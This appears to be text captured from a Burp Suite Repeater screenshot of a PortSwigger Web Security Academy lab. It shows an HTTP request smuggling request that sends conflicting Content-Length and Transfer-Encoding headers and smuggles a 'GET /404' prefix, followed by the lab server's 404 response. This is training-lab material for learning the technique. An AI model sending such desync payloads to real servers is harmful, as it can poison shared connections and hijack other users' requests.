 Send Cancel < ▼ > ▼ Target: https://0ab2004c039b6a7880a8624600400014.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ab2004c039b6a7880a8624600400014.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=ou5WRQu0d2DN0B0cqYa8m6qsPScNMLZG; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"